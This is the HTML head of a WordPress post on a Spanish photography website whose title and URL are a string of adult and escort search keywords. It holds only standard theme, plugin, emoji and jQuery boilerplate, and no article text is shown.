

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/tube-femdom-jenteporten-erotiske-noveller-oslo-erotic-massage-escort-girls-oslo
body_size: 39098
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Tube femdom jenteporten erotiske noveller &#8211; oslo erotic massage escort girls oslo &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Tube femdom jenteporten erotiske noveller &#8211; oslo erotic massage escort girls oslo del feed" href="https://alfonsduran.com/tube-femdom-jenteporten-erotiske-noveller-oslo-erotic-massage-escort-girls-oslo/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alfonsduran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=57875' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1746471102' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1746471101' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1746471101' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1746471101' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1746471101' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/20590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alfonsduran.com/tube-femdom-jenteporten-erotiske-noveller-oslo-erotic-massage-escort-girls-oslo" />
<link rel='shortlink' href='https://alfonsduran.com/?p=20590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ftube-femdom-jenteporten-erotiske-noveller-oslo-erotic-massage-escort-girls-oslo" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ftube-femdom-jenteporten-erotiske-noveller-oslo-erotic-massage-escort-girls-oslo&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-20590 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" 